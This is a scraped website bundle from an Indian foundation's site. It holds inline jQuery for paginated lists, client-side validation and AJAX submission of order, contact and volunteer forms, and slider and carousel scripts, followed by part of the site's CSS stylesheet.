	$(document).ready(function(){		
	    $('#reviews-more').click(function(j){
		      j.preventDefault();
		    })

	      var list = $(".reviews-box");
	      var numToShow = 20;
	      var button = $("#reviews-more");
	      var numInList = list.length;
	      list.hide();
	      if (numInList > numToShow) {
	        button.show();
	      }else{
	      	button.hide();
	      }
	      list.slice(0, numToShow).show();

	      button.click(function(){
	          var showing = list.filter(':visible').length;
	          list.slice(showing - 1, showing + numToShow).fadeIn();
	          var nowShowing = list.filter(':visible').length;
	          if (nowShowing >= numInList) {
	            button.hide();
	          }
	      });
	});
</script>
<script>
	$(document).ready(function(){
    $('#anlysis-more').click(function(e){
      e.preventDefault();
    })

      var list = $(".anlysis-row");
      var numToShow = 3;
      var button = $("#anlysis-more");
      var numInList = list.length;
      list.hide();
      if (numInList > numToShow) {
        button.show();
      }else{
        button.hide();
      }
      list.slice(0, numToShow).show();

      button.click(function(){
          var showing = list.filter(':visible').length;
          list.slice(showing - 1, showing + numToShow).fadeIn();
          var nowShowing = list.filter(':visible').length;
          if (nowShowing >= numInList) {
            button.hide();
          }
      });
    });
</script>
<script>
	$(document).ready(function(){
	    $('#electronic-more').click(function(j){
		      j.preventDefault();
		    })

	      var list = $(".electronic-list li");
	      var numToShow = 9;
	      var button = $("#electronic-more");
	      var numInList = list.length;
	      list.hide();
	      if (numInList > numToShow) {
	        button.show();
	      }else{
	      	button.hide();
	      }
	      list.slice(0, numToShow).show();

	      button.click(function(){
	          var showing = list.filter(':visible').length;
	          list.slice(showing - 1, showing + numToShow).fadeIn();
	          var nowShowing = list.filter(':visible').length;
	          if (nowShowing >= numInList) {
	            button.hide();
	          }
	      });

	});
	$(document).ready(function(){
	    $('#social-more').click(function(j){
		      j.preventDefault();
		    })

	      var list = $(".social-list li");
	      var numToShow = 9;
	      var button = $("#social-more");
	      var numInList = list.length;
	      list.hide();
	      if (numInList > numToShow) {
	        button.show();
	      }else{
	      	button.hide();
	      }
	      list.slice(0, numToShow).show();

	      button.click(function(){
	          var showing = list.filter(':visible').length;
	          list.slice(showing - 1, showing + numToShow).fadeIn();
	          var nowShowing = list.filter(':visible').length;
	          if (nowShowing >= numInList) {
	            button.hide();
	          }
	      });

	});
	$(document).ready(function(){
	    $('#print-more').click(function(j){
		      j.preventDefault();
		    })

	      var list = $(".print-list li");
	      var numToShow = 9;
	      var button = $("#print-more");
	      var numInList = list.length;
	      list.hide();
	      if (numInList > numToShow) {
	        button.show();
	      }else{
	      	button.hide();
	      }
	      list.slice(0, numToShow).show();

	      button.click(function(){
	          var showing = list.filter(':visible').length;
	          list.slice(showing - 1, showing + numToShow).fadeIn();
	          var nowShowing = list.filter(':visible').length;
	          if (nowShowing >= numInList) {
	            button.hide();
	          }
	      });

	});
	$(document).ready(function(){
	    $('#gallery-more').click(function(j){
		      j.preventDefault();
		    })

	      var list = $(".sgallery-new li");
	      var numToShow = 12;
	      var button = $("#gallery-more");
	      var numInList = list.length;
	      list.hide();
	      if (numInList > numToShow) {
	        button.show();
	      }else{
	      	button.hide();
	      }
	      list.slice(0, numToShow).show();

	      button.click(function(){
	          var showing = list.filter(':visible').length;
	          list.slice(showing - 1, showing + numToShow).fadeIn();
	          var nowShowing = list.filter(':visible').length;
	          if (nowShowing >= numInList) {
	            button.hide();
	          }
	      });

	});
</script>
<script>
//name validation.
function namevalidation(name,id){
//alert(name);
	var msg24;
	var alpha = /^[a-zA-Z-,]+(\s{0,1}[a-zA-Z-, ])*$/;
	if(name==''){
		document.getElementById(id + '_err').style.display = "none";
	}else{
		if (!name.match(alpha)){
			msg24 = "Please Enter Alphabates Only!"
			document.getElementById(id + '_err').style.display = "block" ;
			document.getElementById(id + '_err').innerText = msg24;
			return false;
		}else{
			msg24 = "";
			document.getElementById(id + '_err').style.display = "none";
			document.getElementById(id + '_err').innerText = msg24;
			return true;
		}
	}
}

//email validation
function validateEmail(email,id) {
	var regMail = /^([_a-zA-Z0-9-]+)(\.[_a-zA-Z0-9-]+)*@([a-zA-Z0-9-]+\.)+([a-zA-Z]{2,3})$/;
	if(email==''){
		document.getElementById(id + '_err').style.display = "none";
	}else{
		if (regMail.test(email) == false) {
			document.getElementById(id + '_err').style.display = "block";
			document.getElementById(id + '_err').innerHTML = "Email address is not valid yet.";
			return false;
		} else {
			document.getElementById(id + '_err').style.display = "none";
			document.getElementById(id + '_err').innerHTML = "";
			return true;
		}
	}

}

//mobile number validation
function validatemobile(mobile,id) {
	var mob = /^\+?([0-9]{2})\)?[-. ]?([0-9]{4})[-. ]?([0-9]{4})$/;	//India Number validation	
		// If invalid number, report back error
		if(mobile==''){
			document.getElementById(id + '_err').style.display = "none";
		}else{
			if (mobile.match(mob)) {
				document.getElementById(id + '_err').style.display = "none";
				document.getElementById(id + '_err').innerHTML = '';
				return true;
			}else {
				document.getElementById(id + '_err').style.display = "block";
				document.getElementById(id + '_err').innerHTML = "Please Enter Valid Number!";
				return false;
			}
		}
}

//Book A order form start
$("#btnorder").click(function(){	
	var name = $('#name').val()
	var email = $('#email').val()
	var phonenumber = $('#phonenumber').val()
	var language = $('#language').val()
	var quantity = $('#quantity').val()
	var location = $('#location').val()
	var comment = $('#comment').val()
		
	var error =0;
	if(name==''){
		$('#name').css('border-bottom', 'solid 1px red');
		error=1;
		//return false;
	}else if(namevalidation(name,'name')==false){
		$('#name').css('border-bottom', 'solid 1px red');
		error=1;
		return false;
	}else{
		$('#name').css('border-bottom','');
		error=0;
	}
	if(email==''){
		$('#email').css('border-bottom', 'solid 1px red');
		error=1;
		//return false;
	}else if(validateEmail(email,'email')==false){
		$('#email').css('border-bottom', 'solid 1px red');
		error=1;
		return false;
	}else{
		$('#email').css('border','');
		error=0;
	}
	if(phonenumber==''){
		$('#phonenumber').css('border-bottom', 'solid 1px red');
		error=1;
		//return false;
	}else if(validatemobile(phonenumber,'phonenumber')==false){
		$('#phonenumber').css('border-bottom', 'solid 1px red');
		error=1;
		return false;
	}else{
		$('#phonenumber').css('border-bottom','');
		error=0;
	}
	
	if(language==''){
		$('#language').css('border-bottom', 'solid 1px red');
		error=1;
		//return false;
	}else{
		$('#language').css('border-bottom','');
		error=0;
	}
	
	if(quantity==''){
		$('#quantity').css('border-bottom', 'solid 1px red');
		error=1;
		//return false;
	}else{
		$('#quantity').css('border-bottom','');
		error=0;
	}
	
	if(comment==''){
		$('#comment').css('border-bottom', 'solid 1px red');
		error=1;
		//return false;
	}else{
		$('#comment').css('border-bottom','');
		error=0;
	}
	
	if(error==0 && name && email && phonenumber && language && quantity && comment){
		//$('#btnorder').hide();
		$('#oformdata').show();
		var data = {'name':name,'email':email,'number':phonenumber,'language':language,'quantity':quantity,'location':location,'comment':comment};
		$.ajax({
			type:"POST",
			url : 'https://www.ashoksinghalfoundation.com/welcome/bookOrder',
			data:data,
			success:function(theResponse){
				if(theResponse=='  success'){
					window.location.href = "https://www.ashoksinghalfoundation.com/thanks";
				}else{
					//jQuery('#btnorder').show();
					//jQuery('#oformdata').show();					
				}
			}
		});
	}
})

$("#comment").keyup( function(e) {
	var reg =/<(.|\n)*?>/g; 
	if (reg.test($('#comment').val()) == true) {
		alert('HTML Tag are not allowed');
	$(this).val('');
	}
	e.preventDefault();       
});
//home page contact form End

//Contact page contact form start
$("#btncontact").click(function(){	
	var yourname = $('#yourname').val()
	var youremail = $('#youremail').val()
	var yourphone = $('#yourphone').val()
	var yourlocation = $('#yourlocation').val()
	var yourcomment = $('#yourcomment').val()
		
	var error =0;
	if(yourname==''){
		$('#yourname').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else if(namevalidation(yourname,'yourname')==false){
		$('#yourname').css('border', 'solid 1px red');
		error=1;
		return false;
	}else{
		$('#yourname').css('border','');
		error=0;
	}
	if(youremail==''){
		$('#youremail').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else if(validateEmail(youremail,'youremail')==false){
		$('#youremail').css('border', 'solid 1px red');
		error=1;
		return false;
	}else{
		$('#youremail').css('border','');
		error=0;
	}
	if(yourphone==''){
		$('#yourphone').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else if(validatemobile(yourphone,'yourphone')==false){
		$('#yourphone').css('border', 'solid 1px red');
		error=1;
		return false;
	}else{
		$('#yourphone').css('border','');
		error=0;
	}
	if(yourcomment==''){
		$('#yourcomment').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else{
		$('#yourcomment').css('border','');
		error=0;
	}
		
	if(error==0 && yourname && youremail && yourphone && yourcomment){
		//$('#btncontact').hide();
		$('#cformdata').show();
		var data = {'yourname':yourname,'youremail':youremail,'yourphone':yourphone,'yourlocation':yourlocation,'yourcomment':yourcomment};
		$.ajax({
			type:"POST",
			url : 'https://www.ashoksinghalfoundation.com/welcome/contactMail',
			data:data,
			success:function(theResponse){
				if(theResponse=='  success'){
					window.location.href = "https://www.ashoksinghalfoundation.com/thanks";
				}else{
					//jQuery('#btncontact').show();					
					jQuery('#cmsg').html(theResponse);
				}
			}
		});
	}
})

//Volunter page contact form start
$("#btnVolunter").click(function(){	
    // alert('hi');
    // return;
    	var permanent_address = ""; var dateofbirth = ""; var pincode = "";
    var occupation = ""; var father_name = ""; var mother_name = "";
    var whatsapp_no = ""; var marital_status = ""; var alternate_no = "";
    var spouse_name = ""; var current_address = ""; var photo_id_proof_no = "";
    var why_join_us = ""; var social_activities_brief = "";
    
	var yourname = $('#yourname').val()
	var yourlastname = $('#yourlastname').val()
	var city = $('#city').val()
	var state = $('#country-state').val()
	var gender = $('#gender').val()
	var age = $('#age').val()
	var email = $('#email').val()
	var phone = $('#phone').val()
// 	var facebook = $('#facebook').val()
// 	var instagram = $('#instagram').val()
	//var message = $('#message').val()

    
    permanent_address = $('#permanent_address').val()
    dateofbirth = $('#dateofbirth').val()
    pincode = $('#pincode').val()
    occupation = $('#occupation').val()
    father_name = $('#father_name').val()
    mother_name = $('#mother_name').val()
    whatsapp_no = $('#whatsapp_no').val()
    marital_status = $('#marital_status').val()
    alternate_no = $('#alternate_no').val()
    spouse_name = $('#spouse_name').val()
    current_address = $('#current_address').val()
    photo_id_proof_no = $('#photo_id_proof_no').val()
    why_join_us = $('#why_join_us').val()
    social_activities_brief = $('#social_activities_brief').val()
	
		
	var error =0;
	if(yourname==''){
		$('#yourname').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else if(namevalidation(yourname,'err')==false){
		$('#yourname').css('border', 'solid 1px red');
		error=1;
		return false;
	}else{
		$('#yourname').css('border','');
		error=0;
	}
	
	if(yourlastname==''){
		$('#yourlastname').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else if(namevalidation(yourlastname,'err')==false){
		$('#yourlastname').css('border', 'solid 1px red');
		error=1;
		return false;
	}else{
		$('#yourlastname').css('border','');
		error=0;
	}
	
	if(email==''){
		$('#email').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else if(validateEmail(email,'err')==false){
		$('#email').css('border', 'solid 1px red');
		error=1;
		return false;
	}else{
		$('#email').css('border','');
		error=0;
	}
	
	if(phone==''){
		$('#phone').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else if(validatemobile(phone,'err')==false){
		$('#phone').css('border', 'solid 1px red');
		error=1;
		return false;
	}else{
		$('#phone').css('border','');
		error=0;
	}
	
// 	if(message==''){
// 		$('#message').css('border', 'solid 1px red');
// 		error=1;
// 		//return false;
// 	}else{
// 		$('#message').css('border','');
// 		error=0;
// 	}
	
	if(city==''){
		$('#city').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else{
		$('#city').css('border','');
		error=0;
	}
	
	if(state==''){
		$('#country-state').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else{
		$('#country-state').css('border','');
		error=0;
	}
	
	if(gender==''){
		$('#gender').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else{
		$('#gender').css('border','');
		error=0;
	}
	
	if(age==''){
		$('#age').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else{
		$('#age').css('border','');
		error=0;
	}
		
	if(error==0 && yourname && email && phone){
		//$('#btncontact').hide();
		$('#cformdata').show();
		var data = {'name':yourname,'lastname':yourlastname,'email':email,'phone':phone,'state':state,'city':city,'gender':gender,'age':age,'permanent_address':permanent_address,'dateofbirth':dateofbirth,'pincode':pincode,'occupation':occupation,'father_name':father_name,'mother_name':mother_name,'whatsapp_no':whatsapp_no,'marital_status':marital_status,'alternate_no':alternate_no,'spouse_name':spouse_name,'current_address':current_address,'photo_id_proof_no':photo_id_proof_no,'why_join_us':why_join_us,'social_activities_brief':social_activities_brief};
		$.ajax({
			type:"POST",
			url : 'https://ashoksinghalfoundation.com/welcome/volunteerMail',
			data:data,
			success:function(theResponse){
				if(theResponse=='  success'){
					window.location.href = "https://www.ashoksinghalfoundation.com/thanks";
				}else{
					//jQuery('#btncontact').show();					
					jQuery('#err_err').html(theResponse);
				}
			}
		});
	}
})



$("#yourcomment").keyup( function(e) {
	var reg =/<(.|\n)*?>/g; 
	if (reg.test($('#yourcomment').val()) == true) {
		alert('HTML Tag are not allowed');
	$(this).val('');
	}
	e.preventDefault();       
});
//Contact page contact form End


$(document).ready(function(){
            setTimeout(function(){
        $("#overlay").modal('show');
    },2000);
});

</script>
<script>

        $(document).ready(function() {
            var liWidth = 78;
            var nextCon = 1;
            var lengthTs = $('.callbackList li').length;
            var moveSize = liWidth * 4;
            $('.ud_prevBtn').click(function() {
                if (nextCon == 1) return;
                if (nextCon - 1) {
                    var imageUrl = 'images/uparrowdisable.png';
                    var imageUrl1 = 'images/downarrow.png';
                    $(this).addClass('disable');                    
                    $(".ud_nextBtn").removeClass('disable');
                }
                nextCon--;
                slideMoveSize = moveSize * (nextCon - 1);
                $(".callbackList").animate({
                    marginLeft: -slideMoveSize
                });
            });
            $('.ud_nextBtn').click(function() {
                if (nextCon - 1) return;
                if (nextCon == 1) {
                    $(this).addClass('disable');
                    $(".ud_prevBtn").removeClass('disable');
                }
                slideMoveSize = moveSize * nextCon;
                $(".callbackList").animate({
                    marginLeft: -slideMoveSize
                });
                nextCon++;
            });
        });
	</script>


<script type="text/javascript">
	$(document).ready(function () {
		$('.bbAccordion').bbAccordion();
	});
</script>
<script src="https://ashoksinghalfoundation.com/assets/js/jquery.bbAccordion.js"></script> 

<!--Testimonial Slider Js Start-->



<script>
const track = document.querySelector('.mh-testimonial-track');
const cards = document.querySelectorAll('.mh-testimonial-card');
const prevBtn = document.querySelector('.mh-testimonial-btn.prev');
const nextBtn = document.querySelector('.mh-testimonial-btn.next');

let index = 0;
const visibleCards = 3;

function updateSlider() {
    const cardWidth = cards[0].offsetWidth + 20;
    track.style.transform = `translateX(-${index * cardWidth}px)`;
}

nextBtn.addEventListener('click', () => {
    if (index < cards.length - visibleCards) {
        index++;
        updateSlider();
    }
});

prevBtn.addEventListener('click', () => {
    if (index > 0) {
        index--;
        updateSlider();
    }
});

window.addEventListener('resize', updateSlider);
</script>



<!--Testimonial Slider Js End-->

<script>
        // Auto-play functionality with pause on hover
        document.addEventListener('DOMContentLoaded', function() {
            var myCarousel = document.getElementById('testimonialCarousel');
            var carousel = new bootstrap.Carousel(myCarousel, {
                interval: 3000, // 3 seconds
                wrap: true,
                pause: 'hover' // Pause on hover
            });
            
            // Optional: Add keyboard navigation
            document.addEventListener('keydown', function(e) {
                if (e.key === 'ArrowLeft') {
                    carousel.prev();
                } else if (e.key === 'ArrowRight') {
                    carousel.next();
                }
            });
        });
    </script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ashoksinghalfoundation.com/assets/css/style.css
body_size: 14499
content:
@import url('https://fonts.googleapis.com/css?family=Noto+Serif:300,400,400i,500,700,700i|Roboto:300,400,500,700&display=swap&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese');
@import url('https://fonts.googleapis.com/css?family=Great+Vibes&display=swap');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=swap');
@import url('https://fonts.googleapis.com/css?family=Heebo:300,400,500,700|Lora:400,700&display=swap');
@import url('https://fonts.googleapis.com/css?family=Karma:300,400,500,600,700&display=swap&subset=devanagari');

/*@font-face {*/
/*  font-family: 'KrutiDev010';*/
/*  src: url('KrutiDev010.woff') format('woff'),*/
/*       url('KrutiDev010.ttf') format('truetype'),*/
/*       url('KrutiDev010.svg#KrutiDev010') format('svg');*/
/*  font-weight: normal;*/
/*  font-style: normal;*/
/*}*/

/*@font-face {*/
/*  font-family: 'Kruti_Dev_010';*/
/*  src: url('Kruti_Dev_010.eot');*/
/*  src: url('Kruti_Dev_010.woff2') format('woff2'),*/
/*       url('Kruti_Dev_010.eot?#iefix') format('embedded-opentype');*/
/*  font-weight: normal;*/
/*  font-style: normal;*/
/*}*/

body{
    margin:0px;
    padding: 0px;
    font-family: 'Noto Serif', serif;
}
body.hindibody, body.hindibody p, body.hindibody li,body.hindibody a{
    /*font-family: 'Karma', serif;*/
    /*font-family: 'Kruti_Dev_010';*/
    font-size: 16px;
}

h1{
    font-size:40px;
}
h2 {
  font-size: 32px;
}

a:hover,a:focus{
    text-decoration: none;
    outline: none;
}
.hamburger {
    font: inherit;
    display: inline-block;
    overflow: visible;
    margin: 22px -25px 0 25px;
    padding: 15px;
    cursor: pointer;
    transition-timing-function: linear;
    transition-duration: .15s;
    transition-property: opacity,filter;
    text-transform: none;
    color: inherit;
    border: 0;
    background-color: transparent;
}
.poptxt .modal-dialog {
    max-width: 800px;
    margin: 8rem auto 1.75rem;
}
.hamburger-box {
    position: relative;
    display: inline-block;
    width: 40px;
    height: 24px;
    z-index: 9;
}
.hamburger .hamburger-inner {
    transition-timing-function: cubic-bezier(.55,.055,.675,.19);
    transition-duration: .22s;
}
.hamburger-inner, .hamburger-inner:after, .hamburger-inner:before {
    position: absolute;
    width: 14px;
    height: 3px;
    transition-timing-function: ease;
    transition-duration: .15s;
    transition-property: transform;
    border-radius: 4px;
    background-color: #4c4b4b;
}
.hamburger-inner:after, .hamburger-inner:before {
    width: 25px;
    left: -10px;
}
.hamburger.open .hamburger-inner{
    width: 30px;
}
.hamburger.open .hamburger-inner:after, .hamburger.open .hamburger-inner:before {
    left: 0px;
    width: 30px;
}
.hamburger-inner {
    top: 50%;
    display: block;
    margin-top: -2px;
}
.hamburger .hamburger-inner:before {
    transition: top .1s ease-in .25s,opacity .1s ease-in;
}
.hamburger-inner:before {
    top: -8px;
}
.hamburger-inner:after, .hamburger-inner:before {
    display: block;
    content: "";
}
.hamburger .hamburger-inner:after {
    transition: bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19);
}
.hamburger-inner:after {
    bottom: -8px;
}
.hamburger.open .hamburger-inner {
    transition-delay: .12s;
    transition-timing-function: cubic-bezier(.215,.61,.355,1);
    transform: rotate(225deg);
}
.hamburger.open .hamburger-inner, .hamburger.open .hamburger-inner:after, .hamburger.open .hamburger-inner:before {
    background-color: #fb5e11;
}
.hamburger.open .hamburger-inner:before {
    top: 0;
    transition: top .1s ease-out,opacity .1s ease-out .12s;
    opacity: 0;
}
.hamburger.open .hamburger-inner:after {
    bottom: 0;
    transition: bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s;
    transform: rotate(-90deg);
}

/*slide menu*/
.man-wraper {
    overflow: hidden;
}

.slid-nav-wrap {
    position: relative;
    transition: all 0.2s linear;
    overflow: hidden;
    left: 0;
}
.slide-menu{
    position: absolute;
    top: 0;
    right: -341px;
    bottom: 0;
    z-index: 100;
    overflow-x: hidden;
    width: 341px;
    height: 100%;
    background: #000000;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    padding: 20px;
}
.slide-menu .header-logo2 {
    margin: 0 0 20px;
}
.header-menu{
    list-style: none;
    margin: 0px;
    padding: 0px;
    font-family: 'Roboto', sans-serif;    
}
.header-menu li {
    margin-bottom: 10px;
    position: relative;
}
.header-menu li a{
    color: #fff;
    font-size: 15px;
    transition: all 0.4s linear;
    color: #ffffff;
    font-weight: 400;
    padding: 0;
    position: relative;
    padding-bottom: 5px;
    display: inline-block;
}
.hindibody .header-menu li a{
    font-size: 16px;
}
.header-menu li a:before,.header-menu2 li a:before {
    content: '';
    position: absolute;
    left: 0%;
    width: 0%;
    bottom: 0;
    height: 2px;
    transition: all 0.4s linear;
    background-color: #fb5e11;
}
.header-menu li a:hover:before,.header-menu2 > li > a:hover:before,.header-menu2 li.active a:before{
    width: 100%;
} 
.header-menu li a:hover,.header-menu2 > li > a:hover,.header-menu2 li.active a{
    color: #fb5e11;
}
.header-menu .close-menu {
    position: absolute;
    color: #fff;
    right: 0;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 25px;
    cursor: pointer;
}
.header-menu li .sub-menu li{
    margin-bottom: 5px;
}
.header-menu .sub-menu {
    margin: 20px 0;
    padding: 0px 15px;
    display: none;
    max-height: 200px;
}
.slid-nav-wrap.fixed-menu {
    left: -341px;
    overflow: visible;
}
.slid-nav-wrap.fixed-menu:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.41);
    z-index: 9;
}
.header-menu2 > li.orange{}
.header-menu2 > li.orange a{color: #fb5e11;} 
body.overflow{
    overflow: hidden;
}
.hsocial {
    margin: 20px -20px;
    padding: 10px 20px;
    border-top: 1px solid #989898;
}

body.book-release .bannner-title{display:block;}

body.book-release .men-bannersec{padding: 75px 0 90px;}
.birth-sec .last-img{margin-top:25px;}

.hsocial a {
    color: #908f8e;
    display: inline-block;
    margin-right: 10px;
    font-size: 15px;
    transition: all 0.4s linear;
}
.hsocial a:hover{
    color: #fb5e11;
}
.header-menu2 {
    padding: 0;
    margin: 29px 0 0 -40px;
    font-family: 'Roboto', sans-serif;
    display: inline-block;
}
.header-menu2 > li {
    padding:10px 15px;
    display: inline-block;
}
.header-menu2 li a {
    color: #000;
    font-size: 14px;
    display: inline-block;
    position: relative;
    transition: all 0.4s linear;
}
.hindibody .header-menu2 li a{
    font-size: 16px;
}
.listmenu-sec{
    text-align: right;
}
.header-menu2 li.dropdown:hover .dropdown-menu{
    display: block;
}
.header-menu2 li .dropdown-menu{
    top: 36px;
    padding: 0;
    min-width: 17rem;
}
.header-menu2 li .dropdown-menu li a {
    padding: 6px 10px;
    display: block;
    border-bottom: 1px solid #d8d8d8;
    transition: all 0.4s linear;
}
.header-menu2 li .dropdown-menu li a:hover{
    background: #fb5e11;
    color: #fff;
    padding-left: 15px;
}
.header-logo a,.header-logo2 a {
    display: block;
}

.snews-content h6{color: #fb5e11;  font-size: 15px;}
.snews-content h6 .fa{}

.goal-content {
    float: left;
    width: 100%;
    display: flex;
    flex-direction: column;
    flex-flow: wrap;
}

.goal-content:nth-of-type(even) .col-md-6:first-child {
    order: 2;
}

.goal-content:nth-of-type(even) .col-md-6:last-child {
    order: 1;
}

.goal-content .goal-img img{width:100%;}


.singlefound-sec .goal-img{padding-left:25px; width:100%; margin-right:0px; margin-bottom:40px;}
.determination-img img{width:100%;}

/*----------- header end css -----------*/
.main-header {
    background: #fafafaa8;
    padding: 0px 0 10px;
}
.men-heding02 .color-des {
    display: block;
}
.home-banner {
    position: relative;
}
.h-banner-over {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.banner-content {
    padding: 10rem 3rem 0;
}
.banner-content h1 {
    text-transform: uppercase;
    margin-bottom: 25px;
    position: relative;
    line-height: 53px;
}
.banner-content h1 strong{
    font-family: 'Great Vibes', cursive;
    font-weight: 500;
    text-transform: capitalize;
    font-size: 40px;
    letter-spacing: 2px;
    color: #fb5e11;
    display: inline-block;
    margin-top: 15px;
}
.banner-content h1:before,.banner-content h1:after{
    content: "";
    position: absolute;
    width: 36px;
    height: 29px;
    background-repeat: no-repeat;
    background-size: 35px;
}
.banner-content h1:before {
    background-image: url(../images/quote1.png);
    margin: -22px 0px 0 -34px;
}
.banner-content h1:after {
    background-image: url(../images/quote2.png);
    bottom: 27px;
    margin-left: 5px;
}
.banner-content p {
    font-size: 16px;
}
.banner-content .read-more {
    font-size: 20px;
    font-weight: 400;
    letter-spacing: 0.5px;
    font-family: 'Roboto', sans-serif;
    position: relative;
    display: inline-block;
    color: #fff;
    padding: 7px 40px;
    transition: all 0.4s linear;
    background: #fb5e11;
    border-radius: 50px;
    margin-top: 20px;
}
.banner-content .read-more:hover,.banner-content .read-more:focus{
    background: #f5a83f;
}
.section {
    padding: 35px 0;
}
.section01 {    
    position: relative;
    background: #fff;
}
.section01 h1.men-heding02 {
    margin-top: 3rem;
}
.section01 p {
    text-align: justify;
}
.men-heding02 {
    font-size: 40px;
    font-weight: 600;
    color: #333131;
    margin-bottom: 15px;
}
.color-des {
    color: #fb5e11;
}
p {
    font-size: 16px;
    line-height: 29px;
    color: #3c3939;
    text-align: justify;
}
.text-center p {
    text-align: center;
}

.ideology-sec .row.mt-2{box-shadow: 0px 2px 8px #00000047; padding: 0 25px 0 0;}
.ideology-sec .row.mt-2 .col-md-12 {padding:0px;}




.custom-more {
    color: #fb5e11;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.5px;
    font-family: 'Roboto', sans-serif;
    position: relative;
    display: inline-block;
    padding-right: 28px;
    transition: all 0.4s linear;
}
.custom-more:after {
    content: "\f178";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    right: 0;
    top: 6px;
    font-size: 21px;
}
.custom-more:hover{
    color: #f4a63d;
}
.section02{
    position: relative;
}
.section02-content {
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
    padding: 4rem 0 2rem;
}
.men-heding {
    font-size: 40px;
    font-weight: 500;
    color: #4e4d4d;
    margin-bottom: 20px;
}
.section03 .row {
    margin: 0;
}
.section03 .Init {
    padding: 0;
    background: #fff;
}
.section03 {
    background: linear-gradient(to left, #fb5e11 100%, #dedede 20%, #ffffff 20%);
    position: relative;
}
.abr01 {
    padding: 40px 20px 0;
}
.abr01 h1, .abr01 p, .abr01 a {
    color: #fff;
}
.join-content {
    text-align: center;
    top: 50%;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 9;
}
.join-content{
    display: block;
}
.section03:after{
    content: "";
    width: 19%;
    height: 100%;
    background: #fb5e11;
    position: absolute;
    top: 0;
    right: 0;
}
.section03:before {
    content: "";
    width: 25%;
    height: 100%;
    background: #fc5e11;
    position: absolute;
    top: 0;
    left: 0;
}
.section04 {
    background: url(../images/section04-bg.jpg) transparent;
    background-repeat: no-repeat;
    background-size: 100%,100%;
    background-position-y: 50%;
} 
.intitative-img {
    background-image: url(../images/bgr.jpg);
    text-align: right;
}
.intitative-img img {
    margin-top: -30px;
}
.men-heding03 {
    font-size: 32px;
    margin-bottom: 10px;
    color: #4c4b4b;
}
.servic-list {
    margin: 45px 0 0px;
    padding: 0;
    list-style: none;
}
.servic-list li .col-sm-6:first-child {
    border-right: 2px solid #fb5e11;
    position: relative;
}
.ser-content {
    padding: 25px 0 0;
}

.servic-list li .col-sm-6 {
    padding-right: 30px;
    padding-left: 30px;
}
.servic-list .row {
    margin: 0 -30px;
}
.servic-list .col-sm-6 {
    padding-bottom: 50px;
}
.servic-list li:last-child .col-sm-6{
    padding-bottom: 0px;
}
.servic-list li .col-sm-6:first-child:after {
    content: "";
    position: absolute;
    width: 17px;
    height: 17px;
    background: #fb5e11;
    right: -10px;
    top: 32px;
    border-radius: 50%;
}
.servic-list li:nth-child(even) .col-sm-6:first-child {
    order: 2;
    border-left: 2px solid #fb5e11;
    position: relative;
    border-right: none;
    margin-left: -2px;
}
.servic-list li:nth-child(even) .col-sm-6:first-child:after {
    right: inherit;
    left: -10px;
}
.section05 .men-heding02 {
    font-size: 35px;
    line-height: 50px;
    font-weight: 500;
}
.section05 .men-heding02 .color-des {
    font-weight: 600;
}
section.section06 .col-sm-4{
    display:flex;
   
}
.section06 .men-heding02 {
    font-weight: 500;
}
.gretest-content {
    
}
.news-box {
    box-shadow: 0px 4px 8px #0000003d;
}
.news-img {
    overflow: hidden;
    margin-bottom: 20px;
}
.news-img img {
    width: 100%;
    -webkit-transition: all 2000ms;
    -o-transition: all 2000ms;
    transition: all 2000ms;
    height: 250px;
    object-fit: cover;
}
.news-img:hover > img {
    -webkit-transform: rotate(2deg) scale(1.1, 1.1);
    -o-transform: rotate(2deg) scale(1.1, 1.1);
    transform: rotate(2deg) scale(1.1,1.1);
}
.news.content {
    padding: 0px 15px 15px;
    min-height: 270px;
    
}
.nupdate {
    font-size: 16px;
    color: #fb5e11;
    margin-bottom: 10px;
}
.news-title {
    font-size: 21px;
    line-height: 28px;
    margin-bottom: 15px;
    font-weight: 600;
    min-height: 85px;
}
.news-title a {
    color: #191818;
    transition: all 0.4s linear;
}
.news-title a:hover{
    color: #fb5e11;
}
.gallery-slider.slick-slider {
    margin-bottom: 0;
}
.gallery-slider .slick-arrow {
    width: 30px;
    height: 80px;
    background: #000000ad;
    z-index: 1;
}
.gallery-slider .slick-arrow:before{
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 25px;
    opacity: 1;
    color: #fff;
}
.gallery-slider .slick-prev:before{
    content: "\f104";    
}
.gallery-slider .slick-next:before{
    content: "\f105";    
}
.gallery-slider .slick-next {
    right: 0;
}
.gallery-slider .slick-prev {
    left: 0;
}
.gallery-slider li a {
    display: block;
    line-height: 0;
    position: relative;
}
.gallery-slider li a .overlay {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.44);
    transition: all 0.4s linear;
    display: none;
}
.gallery-slider li a .overlay i {
    color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 40px;
}
.gallery-slider li a:hover .overlay {
    display: block;
}
.gallery-slider li.slick-slide {
    height: auto;
}

/*------------ footer css ------------ */


.ftr-des {
    margin: 20px 0;
}
.socil-list li a {
    display: block;
